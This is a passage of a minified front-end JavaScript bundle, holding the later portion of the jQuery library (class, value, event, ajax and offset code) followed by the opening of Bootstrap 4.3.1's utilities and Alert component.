n,i=0,r=t&&t.match(p);if(r&&1===e.nodeType)while(n=r[i++])e.removeAttribute(n)}}),xe={set:function(t,n,r){return!1===n?e.removeAttr(t,r):t.setAttribute(r,r),r}},e.each(e.expr.match.bool.source.match(/\w+/g),function(t,n){var r=L[n]||e.find.attr;L[n]=function(e,t,n){var o,a,i=t.toLowerCase();return n||(a=L[i],L[i]=o,o=null!=r(e,t,n)?i:null,L[i]=a),o}});var vt=/^(?:input|select|textarea|button)$/i,xt=/^(?:a|area)$/i;e.fn.extend({prop:function(t,n){return m(this,e.prop,t,n,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[e.propFix[t]||t]})}}),e.extend({prop:function(t,n,r){var o,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&e.isXMLDoc(t)||(n=e.propFix[n]||n,i=e.propHooks[n]),void 0!==r?i&&"set"in i&&void 0!==(o=i.set(t,r,n))?o:t[n]=r:i&&"get"in i&&null!==(o=i.get(t,n))?o:t[n]},propHooks:{tabIndex:{get:function(t){var n=e.find.attr(t,"tabindex");return n?parseInt(n,10):vt.test(t.nodeName)||xt.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),a.optSelected||(e.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),e.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){e.propFix[this.toLowerCase()]=this});function b(e){return(e.match(p)||[]).join(" ")};function w(e){return e.getAttribute&&e.getAttribute("class")||""};function le(e){return Array.isArray(e)?e:"string"==typeof e?e.match(p)||[]:[]};e.fn.extend({addClass:function(t){var s,n,r,o,a,u,l,c=0;if(i(t))return this.each(function(n){e(this).addClass(t.call(this,n,w(this)))});if((s=le(t)).length)while(n=this[c++])if(o=w(n),r=1===n.nodeType&&" "+b(o)+" "){u=0;while(a=s[u++])r.indexOf(" "+a+" ")<0&&(r+=a+" ");o!==(l=b(r))&&n.setAttribute("class",l)};return this},removeClass:function(t){var s,r,n,o,a,u,l,c=0;if(i(t))return this.each(function(n){e(this).removeClass(t.call(this,n,w(this)))});if(!arguments.length)return this.attr("class","");if((s=le(t)).length)while(r=this[c++])if(o=w(r),n=1===r.nodeType&&" "+b(o)+" "){u=0;while(a=s[u++])while(n.indexOf(" "+a+" ")>-1)n=n.replace(" "+a+" "," ");o!==(l=b(n))&&r.setAttribute("class",l)};return this},toggleClass:function(t,n){var o=typeof t,a="string"===o||Array.isArray(t);return"boolean"==typeof n&&a?n?this.addClass(t):this.removeClass(t):i(t)?this.each(function(r){e(this).toggleClass(t.call(this,r,w(this),n),n)}):this.each(function(){var n,s,i,u;if(a){s=0,i=e(this),u=le(t);while(n=u[s++])i.hasClass(n)?i.removeClass(n):i.addClass(n)}
else void 0!==t&&"boolean"!==o||((n=w(this))&&r.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":r.get(this,"__className__")||""))})},hasClass:function(e){var n,t,r=0;n=" "+e+" ";while(t=this[r++])if(1===t.nodeType&&(" "+b(w(t))+" ").indexOf(n)>-1)return!0;return!1}});var yt=/\r/g;e.fn.extend({val:function(t){var n,r,a,o=this[0];{if(arguments.length)return a=i(t),this.each(function(r){var i;1===this.nodeType&&(null==(i=a?t.call(this,r,e(this).val()):t)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=e.map(i,function(e){return null==e?"":e+""})),(n=e.valHooks[this.type]||e.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,i,"value")||(this.value=i))});if(o)return(n=e.valHooks[o.type]||e.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(r=n.get(o,"value"))?r:"string"==typeof(r=o.value)?r.replace(yt,""):null==r?"":r}}}),e.extend({valHooks:{option:{get:function(t){var n=e.find.attr(t,"value");return null!=n?n:b(e.text(t))}},select:{get:function(t){var a,n,r,s=t.options,i=t.selectedIndex,o="select-one"===t.type,u=o?null:[],l=o?i+1:s.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=s[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!d(n.parentNode,"optgroup"))){if(a=e(n).val(),o)return a;u.push(a)};return u},set:function(t,n){var r,i,o=t.options,a=e.makeArray(n),s=o.length;while(s--)((i=o[s]).selected=e.inArray(e.valHooks.option.get(i),a)>-1)&&(r=!0);return r||(t.selectedIndex=-1),a}}}}),e.each(["radio","checkbox"],function(){e.valHooks[this]={set:function(t,n){if(Array.isArray(n))return t.checked=e.inArray(e(t).val(),n)>-1}},a.checkOn||(e.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),a.focusin="onfocusin"in t;var ye=/^(?:focusinfocus|focusoutblur)$/,ve=function(e){e.stopPropagation()};e.extend(e.event,{trigger:function(n,a,s,u){var v,c,f,x,d,h,p,g,m=[s||o],l=X.call(n,"type")?n.type:n,y=X.call(n,"namespace")?n.namespace.split("."):[];if(c=g=f=s=s||o,3!==s.nodeType&&8!==s.nodeType&&!ye.test(l+e.event.triggered)&&(l.indexOf(".")>-1&&(l=(y=l.split(".")).shift(),y.sort()),d=l.indexOf(":")<0&&"on"+l,n=n[e.expando]?n:new e.Event(l,"object"==typeof n&&n),n.isTrigger=u?2:3,n.namespace=y.join("."),n.rnamespace=n.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=void 0,n.target||(n.target=s),a=null==a?[n]:e.makeArray(a,[n]),p=e.event.special[l]||{},u||!p.trigger||!1!==p.trigger.apply(s,a))){if(!u&&!p.noBubble&&!E(s)){for(x=p.delegateType||l,ye.test(x+l)||(c=c.parentNode);c;c=c.parentNode)m.push(c),f=c;f===(s.ownerDocument||o)&&m.push(f.defaultView||f.parentWindow||t)};v=0;while((c=m[v++])&&!n.isPropagationStopped())g=c,n.type=v>1?x:p.bindType||l,(h=(r.get(c,"events")||{})[n.type]&&r.get(c,"handle"))&&h.apply(c,a),(h=d&&c[d])&&h.apply&&B(c)&&(n.result=h.apply(c,a),!1===n.result&&n.preventDefault());return n.type=l,u||n.isDefaultPrevented()||p._default&&!1!==p._default.apply(m.pop(),a)||!B(s)||d&&i(s[l])&&!E(s)&&((f=s[d])&&(s[d]=null),e.event.triggered=l,n.isPropagationStopped()&&g.addEventListener(l,ve),s[l](),n.isPropagationStopped()&&g.removeEventListener(l,ve),e.event.triggered=void 0,f&&(s[d]=f)),n.result}},simulate:function(t,n,r){var i=e.extend(new e.Event,r,{type:t,isSimulated:!0});e.event.trigger(i,null,n)}}),e.fn.extend({trigger:function(t,n){return this.each(function(){e.event.trigger(t,n,this)})},triggerHandler:function(t,n){var r=this[0];if(r)return e.event.trigger(t,n,r,!0)}}),a.focusin||e.each({focus:"focusin",blur:"focusout"},function(t,n){var i=function(t){e.event.simulate(n,t.target,e.event.fix(t))};e.event.special[n]={setup:function(){var e=this.ownerDocument||this,o=r.access(e,n);o||e.addEventListener(t,i,!0),r.access(e,n,(o||0)+1)},teardown:function(){var e=this.ownerDocument||this,o=r.access(e,n)-1;o?r.access(e,n,o):(e.removeEventListener(t,i,!0),r.remove(e,n))}}});var q=t.location,me=Date.now(),Z=/\?/;e.parseXML=function(n){var i;if(!n||"string"!=typeof n)return null;try{i=(new t.DOMParser).parseFromString(n,"text/xml")}catch(r){i=void 0};return i&&!i.getElementsByTagName("parsererror").length||e.error("Invalid XML: "+n),i};var ht=/\[\]$/,ge=/\r?\n/g,gt=/^(?:submit|button|image|reset|file)$/i,mt=/^(?:input|select|textarea|keygen)/i;function ce(t,n,r,i){var o;if(Array.isArray(n))e.each(n,function(e,n){r||ht.test(t)?i(t,n):ce(t+"["+("object"==typeof n&&null!=n?e:"")+"]",n,r,i)});else if(r||"object"!==k(n))i(t,n);else for(o in n)ce(t+"["+o+"]",n[o],r,i)};e.param=function(t,n){var r,o=[],a=function(e,t){var n=i(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!e.isPlainObject(t))e.each(t,function(){a(this.name,this.value)});else for(r in t)ce(r,t[r],n,a);return o.join("&")},e.fn.extend({serialize:function(){return e.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=e.prop(this,"elements");return t?e.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!e(this).is(":disabled")&&mt.test(this.nodeName)&&!gt.test(t)&&(this.checked||!ke.test(t))}).map(function(t,n){var r=e(this).val();return null==r?null:Array.isArray(r)?e.map(r,function(e){return{name:n.name,value:e.replace(ge,"\r\n")}}):{name:n.name,value:r.replace(ge,"\r\n")}}).get()}});var st=/%20/g,ut=/#.*$/,lt=/([?&])_=[^&]*/,ct=/^(.*?):[ \t]*([^\r\n]*)$/gm,ft=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,pt=/^(?:GET|HEAD)$/,dt=/^\/\//,de={},J={},he="*/".concat("*"),K=o.createElement("a");K.href=q.href;function nt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,a=t.toLowerCase().match(p)||[];if(i(n))while(r=a[o++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}};function rt(t,n,r,i){var o={},s=t===J;function a(u){var l;return o[u]=!0,e.each(t[u]||[],function(e,t){var u=t(n,r,i);return"string"!=typeof u||s||o[u]?s?!(l=u):void 0:(n.dataTypes.unshift(u),a(u),!1)}),l};return a(n.dataTypes[0])||!o["*"]&&a("*")};function fe(t,n){var r,i,o=e.ajaxSettings.flatOptions||{};for(r in n)void 0!==n[r]&&((o[r]?t:i||(i={}))[r]=n[r]);return i&&e.extend(!0,t,i),t};function nn(e,t,n){var a,i,o,s,u=e.contents,r=e.dataTypes;while("*"===r[0])r.shift(),void 0===a&&(a=e.mimeType||t.getResponseHeader("Content-Type"));if(a)for(i in u)if(u[i]&&u[i].test(a)){r.unshift(i);break};if(r[0]in n)o=r[0];else{for(i in n){if(!r[0]||e.converters[i+" "+r[0]]){o=i;break};s||(s=i)};o=o||s};if(o)return o!==r[0]&&r.unshift(o),n[o]};function rn(e,t,n,r){var c,o,a,l,s,u={},f=e.dataTypes.slice();if(f[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];o=f.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!s&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),s=o,o=f.shift())if("*"===o)o=s;else if("*"!==s&&s!==o){if(!(a=u[s+" "+o]||u["* "+o]))for(c in u)if((l=c.split(" "))[1]===o&&(a=u[s+" "+l[0]]||u["* "+l[0]])){!0===a?a=u[c]:!0!==u[c]&&(o=l[0],f.unshift(l[1]));break};if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(i){return{state:"parsererror",error:a?i:"No conversion from "+s+" to "+o}}};return{state:"success",data:t}};e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:q.href,type:"GET",isLocal:ft.test(q.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":he,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,n){return n?fe(fe(t,e.ajaxSettings),n):fe(e.ajaxSettings,t)},ajaxPrefilter:nt(de),ajaxTransport:nt(J),ajax:function(n,r){"object"==typeof n&&(r=n,n=void 0),r=r||{};var d,u,x,h,b,f,l,g,w,m,i=e.ajaxSetup({},r),c=i.context||i,T=i.context&&(c.nodeType||c.jquery)?e(c):e.event,C=e.Deferred(),E=e.Callbacks("once memory"),y=i.statusCode||{},k={},S={},D="canceled",a={readyState:0,getResponseHeader:function(e){var t;if(l){if(!h){h={};while(t=ct.exec(x))h[t[1].toLowerCase()]=t[2]};t=h[e.toLowerCase()]};return null==t?null:t},getAllResponseHeaders:function(){return l?x:null},setRequestHeader:function(e,t){return null==l&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,k[e]=t),this},overrideMimeType:function(e){return null==l&&(i.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)a.always(e[a.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||D;return d&&d.abort(t),v(0,t),this}};if(C.promise(a),i.url=((n||i.url||q.href)+"").replace(dt,q.protocol+"//"),i.type=r.method||r.type||i.method||i.type,i.dataTypes=(i.dataType||"*").toLowerCase().match(p)||[""],null==i.crossDomain){f=o.createElement("a");try{f.href=i.url,f.href=f.href,i.crossDomain=K.protocol+"//"+K.host!=f.protocol+"//"+f.host}catch(s){i.crossDomain=!0}};if(i.data&&i.processData&&"string"!=typeof i.data&&(i.data=e.param(i.data,i.traditional)),rt(de,i,r,a),l)return a;(g=e.event&&i.global)&&0==e.active++&&e.event.trigger("ajaxStart"),i.type=i.type.toUpperCase(),i.hasContent=!pt.test(i.type),u=i.url.replace(ut,""),i.hasContent?i.data&&i.processData&&0===(i.contentType||"").indexOf("application/x-www-form-urlencoded")&&(i.data=i.data.replace(st,"+")):(m=i.url.slice(u.length),i.data&&(i.processData||"string"==typeof i.data)&&(u+=(Z.test(u)?"&":"?")+i.data,delete i.data),!1===i.cache&&(u=u.replace(lt,"$1"),m=(Z.test(u)?"&":"?")+"_="+me+++m),i.url=u+m),i.ifModified&&(e.lastModified[u]&&a.setRequestHeader("If-Modified-Since",e.lastModified[u]),e.etag[u]&&a.setRequestHeader("If-None-Match",e.etag[u])),(i.data&&i.hasContent&&!1!==i.contentType||r.contentType)&&a.setRequestHeader("Content-Type",i.contentType),a.setRequestHeader("Accept",i.dataTypes[0]&&i.accepts[i.dataTypes[0]]?i.accepts[i.dataTypes[0]]+("*"!==i.dataTypes[0]?", "+he+"; q=0.01":""):i.accepts["*"]);for(w in i.headers)a.setRequestHeader(w,i.headers[w]);if(i.beforeSend&&(!1===i.beforeSend.call(c,a,i)||l))return a.abort();if(D="abort",E.add(i.complete),a.done(i.success),a.fail(i.error),d=rt(J,i,r,a)){if(a.readyState=1,g&&T.trigger("ajaxSend",[a,i]),l)return a;i.async&&i.timeout>0&&(b=t.setTimeout(function(){a.abort("timeout")},i.timeout));try{l=!1,d.send(k,v)}catch(s){if(l)throw s;v(-1,s)}}
else v(-1,"No Transport");function v(n,r,o,s){var p,w,m,h,v,f=r;l||(l=!0,b&&t.clearTimeout(b),d=void 0,x=s||"",a.readyState=n>0?4:0,p=n>=200&&n<300||304===n,o&&(h=nn(i,a,o)),h=rn(i,h,a,p),p?(i.ifModified&&((v=a.getResponseHeader("Last-Modified"))&&(e.lastModified[u]=v),(v=a.getResponseHeader("etag"))&&(e.etag[u]=v)),204===n||"HEAD"===i.type?f="nocontent":304===n?f="notmodified":(f=h.state,w=h.data,p=!(m=h.error))):(m=f,!n&&f||(f="error",n<0&&(n=0))),a.status=n,a.statusText=(r||f)+"",p?C.resolveWith(c,[w,f,a]):C.rejectWith(c,[a,f,m]),a.statusCode(y),y=void 0,g&&T.trigger(p?"ajaxSuccess":"ajaxError",[a,i,p?w:m]),E.fireWith(c,[a,f]),g&&(T.trigger("ajaxComplete",[a,i]),--e.active||e.event.trigger("ajaxStop")))};return a},getJSON:function(t,n,r){return e.get(t,n,r,"json")},getScript:function(t,n){return e.get(t,void 0,n,"script")}}),e.each(["get","post"],function(t,n){e[n]=function(t,r,o,a){return i(r)&&(a=a||o,o=r,r=void 0),e.ajax(e.extend({url:t,type:n,dataType:a,data:r,success:o},e.isPlainObject(t)&&t))}}),e._evalUrl=function(t){return e.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},e.fn.extend({wrapAll:function(t){var n;return this[0]&&(i(t)&&(t=t.call(this[0])),n=e(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&n.insertBefore(this[0]),n.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(t){return i(t)?this.each(function(n){e(this).wrapInner(t.call(this,n))}):this.each(function(){var n=e(this),r=n.contents();r.length?r.wrapAll(t):n.append(t)})},wrap:function(t){var n=i(t);return this.each(function(r){e(this).wrapAll(n?t.call(this,r):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){e(this).replaceWith(this.childNodes)}),this}}),e.expr.pseudos.hidden=function(t){return!e.expr.pseudos.visible(t)},e.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},e.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(e){}};var at={0:200,1223:204},j=e.ajaxSettings.xhr();a.cors=!!j&&"withCredentials"in j,a.ajax=j=!!j,e.ajaxTransport(function(e){var n,r;if(a.cors||j&&!e.crossDomain)return{send:function(i,o){var u,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(u in e.xhrFields)a[u]=e.xhrFields[u];e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(u in i)a.setRequestHeader(u,i[u]);n=function(e){return function(){n&&(n=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(at[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),r=a.onerror=a.ontimeout=n("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout(function(){n&&r()})},n=n("abort");try{a.send(e.hasContent&&e.data||null)}catch(s){if(n)throw s}},abort:function(){n&&n()}}}),e.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return e.globalEval(t),t}}}),e.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),e.ajaxTransport("script",function(t){if(t.crossDomain){var r,n;return{send:function(i,a){r=e("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(e){r.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),o.head.appendChild(r[0])},abort:function(){n&&n()}}}});var pe=[],Q=/(=)\?(?=&|$)|\?\?/;e.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=pe.pop()||e.expando+"_"+me++;return this[t]=!0,t}}),e.ajaxPrefilter("json jsonp",function(n,r,o){var a,s,u,l=!1!==n.jsonp&&(Q.test(n.url)?"url":"string"==typeof n.data&&0===(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Q.test(n.data)&&"data");if(l||"jsonp"===n.dataTypes[0])return a=n.jsonpCallback=i(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,l?n[l]=n[l].replace(Q,"$1"+a):!1!==n.jsonp&&(n.url+=(Z.test(n.url)?"&":"?")+n.jsonp+"="+a),n.converters["script json"]=function(){return u||e.error(a+" was not called"),u[0]},n.dataTypes[0]="json",s=t[a],t[a]=function(){u=arguments},o.always(function(){void 0===s?e(t).removeProp(a):t[a]=s,n[a]&&(n.jsonpCallback=r.jsonpCallback,pe.push(a)),u&&i(s)&&s(u[0]),u=s=void 0}),"script"}),a.createHTMLDocument=function(){var e=o.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),e.parseHTML=function(t,n,r){if("string"!=typeof t)return[];"boolean"==typeof n&&(r=n,n=!1);var u,i,s;return n||(a.createHTMLDocument?((u=(n=o.implementation.createHTMLDocument("")).createElement("base")).href=o.location.href,n.head.appendChild(u)):n=o),i=Le.exec(t),s=!r&&[],i?[n.createElement(i[1])]:(i=Xe([t],n,s),s&&s.length&&e(s).remove(),e.merge([],i.childNodes))},e.fn.load=function(t,n,r){var o,u,l,a=this,s=t.indexOf(" ");return s>-1&&(o=b(t.slice(s)),t=t.slice(0,s)),i(n)?(r=n,n=void 0):n&&"object"==typeof n&&(u="POST"),a.length>0&&e.ajax({url:t,type:u||"GET",dataType:"html",data:n}).done(function(t){l=arguments,a.html(o?e("<div>").append(e.parseHTML(t)).find(o):t)}).always(r&&function(e,t){a.each(function(){r.apply(this,l||[e.responseText,t,e])})}),this},e.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,n){e.fn[n]=function(e){return this.on(n,e)}}),e.expr.pseudos.animated=function(t){return e.grep(e.timers,function(e){return t===e.elem}).length},e.offset={setOffset:function(t,n,r){var d,s,u,l,o,c,h,f=e.css(t,"position"),p=e(t),a={};"static"===f&&(t.style.position="relative"),o=p.offset(),u=e.css(t,"top"),c=e.css(t,"left"),(h=("absolute"===f||"fixed"===f)&&(u+c).indexOf("auto")>-1)?(l=(d=p.position()).top,s=d.left):(l=parseFloat(u)||0,s=parseFloat(c)||0),i(n)&&(n=n.call(t,r,e.extend({},o))),null!=n.top&&(a.top=n.top-o.top+l),null!=n.left&&(a.left=n.left-o.left+s),"using"in n?n.using.call(t,a):p.css(a)}},e.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(n){e.offset.setOffset(this,t,n)});var r,i,n=this[0];if(n)return n.getClientRects().length?(r=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:r.top+i.pageYOffset,left:r.left+i.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var t,r,i,n=this[0],o={top:0,left:0};if("fixed"===e.css(n,"position"))r=n.getBoundingClientRect();else{r=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;while(t&&(t===i.body||t===i.documentElement)&&"static"===e.css(t,"position"))t=t.parentNode;t&&t!==n&&1===t.nodeType&&((o=e(t).offset()).top+=e.css(t,"borderTopWidth",!0),o.left+=e.css(t,"borderLeftWidth",!0))};return{top:r.top-o.top-e.css(n,"marginTop",!0),left:r.left-o.left-e.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var t=this.offsetParent;while(t&&"static"===e.css(t,"position"))t=t.offsetParent;return t||I})}}),e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,n){var r="pageYOffset"===n;e.fn[t]=function(e){return m(this,function(e,t,i){var o;if(E(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[n]:e[t];o?o.scrollTo(r?o.pageXOffset:i,r?i:o.pageYOffset):e[t]=i},t,e,arguments.length)}}),e.each(["top","left"],function(t,n){e.cssHooks[n]=Qe(a.pixelPosition,function(t,r){if(r)return r=P(t,n),ee.test(r)?e(t).position()[n]+"px":r})}),e.each({Height:"height",Width:"width"},function(t,n){e.each({padding:"inner"+t,content:n,"":"outer"+t},function(r,i){e.fn[i]=function(o,a){var s=arguments.length&&(r||"boolean"!=typeof o),u=r||(!0===o||!0===a?"margin":"border");return m(this,function(n,r,o){var a;return E(n)?0===i.indexOf("outer")?n["inner"+t]:n.document.documentElement["client"+t]:9===n.nodeType?(a=n.documentElement,Math.max(n.body["scroll"+t],a["scroll"+t],n.body["offset"+t],a["offset"+t],a["client"+t])):void 0===o?e.css(n,r,u):e.style(n,r,o,u)},n,s?o:void 0,s)}})}),e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){e.fn[n]=function(e,t){return arguments.length>0?this.on(n,null,e,t):this.trigger(n)}}),e.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),e.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),e.proxy=function(t,n){var o,a,r;if("string"==typeof n&&(o=t[n],n=t,t=o),i(t))return a=x.call(arguments,2),r=function(){return t.apply(n||this,a.concat(x.call(arguments)))},r.guid=t.guid=t.guid||e.guid++,r},e.holdReady=function(t){t?e.readyWait++:e.ready(!0)},e.isArray=Array.isArray,e.parseJSON=JSON.parse,e.nodeName=d,e.isFunction=i,e.isWindow=E,e.camelCase=h,e.type=k,e.now=Date.now,e.isNumeric=function(t){var n=e.type(t);return("number"===n||"string"===n)&&!isNaN(t-parseFloat(t))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return e});var it=t.jQuery,ot=t.$;return e.noConflict=function(n){return t.$===e&&(t.$=ot),n&&t.jQuery===e&&(t.jQuery=it),e},n||(t.jQuery=t.$=e),e});
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){'object'==typeof exports&&'undefined'!=typeof module?e(exports,require('jquery'),require('popper.js')):'function'==typeof define&&define.amd?define(['exports','jquery','popper.js'],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,function(e,t,s){'use strict';function le(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,'value'in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}};function d(t,e,n){return e&&le(t.prototype,e),n&&le(t,n),t};function o(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{},i=Object.keys(e);'function'==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(e).filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.forEach(function(n){var i,o,r;i=t,r=e[o=n],o in i?Object.defineProperty(i,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[o]=r})};return t};t=t&&t.hasOwnProperty('default')?t.default:t,s=s&&s.hasOwnProperty('default')?s.default:s;var Ct='transitionend';function hi(e){var o=this,i=!1;return t(this).one(n.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||n.triggerTransitionEnd(o)},e),this};var n={TRANSITION_END:'bsTransitionEnd',getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute('data-target');if(!e||'#'===e){var n=t.getAttribute('href');e=n&&'#'!==n?n.trim():''};try{return document.querySelector(e)?e:null}catch(i){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var n=t(e).css('transition-duration'),i=t(e).css('transition-delay'),o=parseFloat(n),r=parseFloat(i);return o||r?(n=n.split(',')[0],i=i.split(',')[0],1e3*(parseFloat(n)+parseFloat(i))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(Ct)},supportsTransitionEnd:function(){return Boolean(Ct)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var o in i)if(Object.prototype.hasOwnProperty.call(i,o)){var a=i[o],r=e[o],l=r&&n.isElement(r)?'element':(s=r,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(l))throw new Error(t.toUpperCase()+': Option "'+o+'" provided type "'+l+'" but expected type "'+a+'".')};var s},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if('function'!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?n.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null}};t.fn.emulateTransitionEnd=hi,t.event.special[n.TRANSITION_END]={bindType:Ct,delegateType:Ct,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var it='alert',Et='bs.alert',Ht='.'+Et,si=t.fn[it],Rt={CLOSE:'close'+Ht,CLOSED:'closed'+Ht,CLICK_DATA_API:'click'+Ht+'.data-api'},ai='alert',li='fade',ci='show',L=function(){function i(t){this._element=t};var e=i.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){t.removeData(this._element,Et),this._element=null},e._getRootElement=function(e){var o=n.getSelectorFromElement(e),i=!1;return o&&(i=document.querySelector(o)),i||(i=t(e).closest('.'+ai)[0]),i},e._triggerCloseEvent=function(e){var n=t.Event(Rt.CLOSE);return t(e).trigger(n),n},e._removeElement=function(e){var o=this;if(t(e).removeClass(ci),t(e).hasClass(li)){var i=n.getTransitionDurationFromElement(e);t(e).one(n.TRANSITION_END,function(t){return o._destroyElement(e,t)}).emulateTransitionEnd(i)}
